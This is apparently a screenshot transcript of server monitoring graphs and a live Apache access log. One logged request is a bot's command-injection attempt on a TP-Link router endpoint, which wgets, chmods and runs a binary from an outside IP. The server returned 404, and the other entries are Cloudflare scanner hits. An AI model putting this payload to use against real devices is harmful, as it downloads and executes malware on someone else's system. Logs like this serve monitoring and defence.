 CPU utilization (%)
Percent
9.26
4.63
0
13:45 14:00 14:15 14:30
Network in (bytes)
Bytes
2.04M
1.02M
0
13:45 14:00 14:15 14:30
Network out (bytes)
Bytes
36.1k
18.0k
0
13:45 14:00 14:15 14:30
Network packets in (count)
Count
1.38k
688
0
13:45 14:00 14:15 14:30
Network packets out (count)
Count
232
116
0
13:45 14:00 14:15 14:30
CPU credit usage (count)
Count
0.256
0.128
0
13:45 14:00 14:15 14:30
CPU credit balance (count)
Count
32
16
0
13:45 14:00 14:15 14:30
ubuntu@ip-172-31-46-1: ~
Last login: Wed Apr  3 17:20:27 2024 from 84.72.176.13
ubuntu@ip-172-31-46-1:~$ sudo tail -F /var/log/apache2/access.log
185.224.128.34 - - [08/Apr/2024:14:26:21 +0000] "GET /cgi-bin/luci/;stok=/locale
?form=country&operation=write&country=$(cd+%2Ftmp%3B+rm+-rf+shk%3B+wget+http%3A%
2F%2F103.163.214.97%2Fshk%3B+chmod+777+shk%3B+.%2Fshk+tplink%3B+rm+-rf+shk) HTTP
/1.1" 404 434 "-" "Root Slut"
198.41.144.252 - - [08/Apr/2024:14:27:36 +0000] "GET / HTTP/1.1" 200 3404 "-" "M
ozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/92.0.4515.107 Safari/537.36 (compatible; +https://developers.cloudf
lare.com/security-center/)"
198.41.144.253 - - [08/Apr/2024:14:27:39 +0000] "GET / HTTP/1.1" 200 3404 "-" "M
ozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/92.0.4515.107 Safari/537.36 (compatible; +https://developers.cloudf
lare.com/security-center/)"
198.41.144.253 - - [08/Apr/2024:14:27:40 +0000] "GET / HTTP/1.1" 200 3404 "-" "M
ozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/92.0.4515.107 Safari/537.36 (compatible; +https://developers.cloudf
lare.com/security-center/)"
198.41.144.253 - - [08/Apr/2024:14:54:20 +0000] "GET / HTTP/1.1" 200 3404 "-" "M
ozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/92.0.4515.107 Safari/537.36 (compatible; +https://developers.cloudf
lare.com/security-center/)"